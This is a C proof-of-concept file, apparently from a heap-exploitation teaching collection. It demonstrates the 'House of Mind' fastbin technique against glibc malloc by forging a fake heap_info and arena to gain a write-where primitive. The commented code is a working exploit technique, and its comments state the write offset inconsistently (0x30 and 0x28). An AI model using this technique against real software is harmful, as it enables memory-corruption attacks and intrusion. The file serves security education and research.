 house_of_mind_fastbin.c > ...
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <unistd.h>
5 #include <stdint.h>
6 #include <assert.h>
7
8 /*
9
10 House of Mind - Fastbin Variant
11 ==========================
12
13 This attack is similar to the original 'House of Mind' in that it uses
14 a fake non-main arena in order to write to a new location. This
15 uses the fastbin for a WRITE-WHERE primitive in the 'fastbin'
16 variant of the original attack though. The original write for this
17 can be found at https://dl.packetstormsecurity.net/papers/attack/MallocMaleficarum.txt with a more recent post (by me) at https://maxwelldulin.com/BlogPost?post=2257705984.
18
19 By being able to allocate an arbitrary amount of chunks, a single byte
20 overwrite on a chunk size and a memory leak, we can control a super
21 powerful primitive.
22
23 This could be used in order to write a freed pointer to an arbitrary
24 location (which seems more useful). Or, this could be used as a
25 write-large-value-WHERE primitive (similar to unsortedbin attack).
26 Both are interesting in their own right though but the first
27 option is the most powerful primitive, given the right setting.
28
29 Malloc chunks have a specified size and this size information
30 special metadata properties (prev_inuse, mmap chunk and non-main arena).
31 The usage of non-main arenas is the focus of this exploit. For more information
32 on this, read https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/.
33
34 First, we need to understand HOW the non-main arena is known from a chunk.
35
36 This the 'heap_info' struct:
37
38 struct _heap_info
39 {
40 mstate ar_ptr; // Arena for this heap. <--- Malloc State pointer
41 struct _heap_info *prev; // Previous heap.
42 size_t size; // Current size in bytes.
43 size_t mprotect_size; // Size in bytes that has been mprotected
44 char pad[-6 * SIZE_SZ & MALLOC_ALIGN_MASK]; // Proper alignment
45 } heap_info;
46 - https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/arena.c#L48
47
48 The important thing to note is that the 'malloc_state' within
49 an arena is grabbed from the ar_ptr, which is the FIRST entry
50 of this. Malloc_state == mstate == arena
51
52 The main arena has a special pointer. However, non-main arenas (mstate)
53 are at the beginning of a heap section. They are grabbed with the
54 following code below, where the user controls the 'ptr' in 'arena_for_chunk':
55
56 #define heap_for_ptr(ptr) \
57 ((heap_info *) ((unsigned long) (ptr) & ~(HEAP_MAX_SIZE - 1)))
58 #define arena_for_chunk(ptr) \
59 (chunk_non_main_arena (ptr) ? heap_for_ptr (ptr)->ar_ptr : &main_arena)
60 - https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/arena.c#L127
61
62 This macro takes the 'ptr' and subtracts a large value because the
63 'heap_info' should be at the beginning of this heap section. Then,
64 using this, it can find the 'arena' to use.
65
66 The idea behind the attack is to use a fake arena to write pointers
67 to locations where they should not go but abusing the 'arena_for_chunk'
68 functionality when freeing a fastbin chunk.
69
70 This POC does the following things:
71 - Finds a valid arena location for a non-main arena.
72 - Allocates enough heap chunks to get to the non-main arena location where
73 we can control the values of the arena data.
74 - Creates a fake 'heap_info' in order to specify the 'ar_ptr' to be used as the arena later.
75 - Using this fake arena (ar_ptr), we can use the fastbin to write
76 to an unexpected location of the 'ar_ptr' with a heap pointer.
77
78 Requirements:
79 - A heap leak in order to know where the fake 'heap_info' is located at.
80 - Could be possible to avoid with special spraying techniques
81 - An unlimited amount of allocations
82 - A single byte overflow on the size of a chunk
83 - NEEDS to be possible to put into the fastbin.
84 - So, either NO tcache or the tcache needs to be filled.
85 - The location of the malloc state(ar_ptr) needs to have a value larger
86 than the fastbin size being freed at malloc_state.system_mem otherwise
87 the chunk will be assumed to be invalid.
88 - This can be manually inserted or CAREFULLY done by lining up
89 values in a proper way.
90 - The NEXT chunk, from the one that is being freed, must be a valid size
91 (again, greater than 0x20 and less than malloc_state.system_mem)
92
93
94 Random perks:
95 - Can be done MULTIPLE times at the location, with different sized fastbin
96 chunks.
97 - Does not brick malloc, unlike the unsorted bin attack.
98 - Only has three requirements: Infinite allocations, single byte buffer overflowand a heap memory leak.
99
100
101
102 ************************************
103 Written up by Maxwell Dulin (Strikeout)
104 ************************************
105 */
106
107 int main(){
108
109 printf("House of Mind - Fastbin Variant\n");
110 puts("==================================");
111 printf("The goal of this technique is to create a fake arena\n");
112 printf("at an offset of HEAP_MAX_SIZE\n");
113
114 printf("Then, we write to the fastbins when the chunk is freed\n");
115 printf("This creates a somewhat constrained WRITE-WHERE primitive\n");
116 // Values for the allocation information.
117 int HEAP_MAX_SIZE = 0x4000000;
118 int MAX_SIZE = (128*1024) - 0x100; // MMap threshold: https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/malloc.c#L635
119
120 printf("Find initial location of the heap\n");
121 // The target location of our attack and the fake arena to use
122 uint8_t* fake_arena = malloc(0x1000);
123 uint8_t* target_loc = fake_arena + 0x30;
124
125 uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
126
127 /*
128 Prepare a valid 'malloc_state' (arena) 'system_mem'
129 to store a fastbin. This is important because the size
130 of a chunk is validated for being too small or too large
131 via the 'system_mem' of the 'malloc_state'. This just needs
132 to be a value larger than our fastbin chunk.
133 */
134 printf("Set 'system_mem' (offset 0x888) for fake arena\n");
135 fake_arena[0x888] = 0xFF;
136 fake_arena[0x889] = 0xFF;
137 fake_arena[0x88a] = 0xFF;
138
139 printf("Target Memory Address for overwrite: %p\n", target_loc);
140 printf("Must set data at HEAP_MAX_SIZE (0x%x) offset\n", HEAP_MAX_SIZE);
141
142 // Calculate the location of our fake arena
143 uint64_t new_arena_value = (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);
144 uint64_t* fake_heap_info = (uint64_t*) new_arena_value;
145
146 uint64_t* user_mem = malloc(MAX_SIZE);
147 printf("Fake Heap Info struct location: %p\n", fake_heap_info);
148 printf("Allocate until we reach a MAX_HEAP_SIZE offset\n");
149
150 /*
151 The fake arena must be at a particular offset on the heap.
152 So, we allocate a bunch of chunks until our next chunk
153 will be in the arena. This value was calculated above.
154 */
155 while((long long)user_mem < new_arena_value){
156 user_mem = malloc(MAX_SIZE);
157 }
158
159 // Use this later to trigger craziness
160 printf("Create fastbin sized chunk to be victim of attack\n");
161 uint64_t* fastbin_chunk = malloc(0x50); // Size of 0x60
162 uint64_t* chunk_ptr = fastbin_chunk - 2; // Point to chunk instead of mem
163 printf("Fastbin Chunk to overwrite: %p\n", fastbin_chunk);
164
165 printf("Fill up the TCache so that the fastbin will be used\n");
166 // Fill the tcache to make the fastbin to be used later.
167 uint64_t* tcache_chunks[7];
168 for(int i = 0; i < 7; i++){
169 tcache_chunks[i] = malloc(0x50);
170 }
171 for(int i = 0; i < 7; i++){
172 free(tcache_chunks[i]);
173 }
174
175
176 /*
177 Create a FAKE malloc_state pointer for the heap_state
178 This is the 'ar_ptr' of the 'heap_info' struct shown above.
179 This is the first entry in the 'heap_info' struct at offset 0x0
180 at the heap.
181
182 We set this to the location where we want to write a value to.
183 The location that gets written to depends on the fastbin chunk
184 size being freed. This will be between an offset of 0x8 and 0x40
185 bytes. For instance, a chunk with a size of 0x20 would be in the
186 0th index of fastbinsY struct. When this is written to, we will
187 write to an offset of 8 from the original value written.
188 - https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/malloc.c#L1686
189 */
190 printf("Setting 'ar_ptr' (our fake arena)  in heap_info struct to %p\n", fake_arena);
191 fake_heap_info[0] = (uint64_t) fake_arena; // Setting the fake ar_ptr (arena)
192 printf("Target Write at %p prior to exploitation: 0x%x\n", target_loc, *(target_loc));
193
194 /*
195 Set the non-main arena bit on the size.
196 Additionally, we keep the size the same as the original
197 allocation because there is a sanity check on the fastbin (when freeing)
198 that the next chunk has a valid size.
199
200 When grabbing the non-main arena, it will use our choosen arena!
201 From there, it will write to the fastbin because of the size of the
202 chunk.
203
204 ///// Vulnerability! Overwriting the chunk size
205 */
206 printf("Set non-main arena bit on the fastbin chunk\n");
207 puts("NOTE: This keeps the next chunk size valid because the actual chunk size was never changed\n");
208 chunk_ptr[1] = 0x60 | 0x4; // Setting the non-main arena bit
209
210 //// End vulnerability
211
212 /*
213 The offset being written to with the fastbin chunk address
214 depends on the fastbin BEING used and the malloc_state itself.
215 In 2.31, the offset from the beginning of the malloc_state
216 to the fastbinsY array is 0x10. Then, fastbinsY[0x4] is an
217 additional byte offset of 0x20. In total, the writing offset
218 from the arena location is 0x30 bytes.
219 from the arena location to where the write actually occurs.
220 This is a similar concept to bk - 0x10 from the unsorted
221 bin attack.
222 */
223
224 printf("When we free the fastbin chunk with the non-main arena bit\n");
225 printf("set, it will cause our fake 'heap_info' struct to be used.\n");
226 printf("This will dereference our fake arena location and write\n");
227 printf("the address of the heap to an offset of the arena pointer.\n");
228
229 printf("Trigger the magic by freeing the chunk!\n");
230 free(fastbin_chunk); // Trigger the madness
231
232 // For this particular fastbin chunk size, the offset is 0x28.
233 printf("Target Write at %p: 0x%llx\n", target_loc, *((unsigned long long*) (target_loc)));
234 assert(*((unsigned long *) (target_loc)) != 0);
235 }
236
237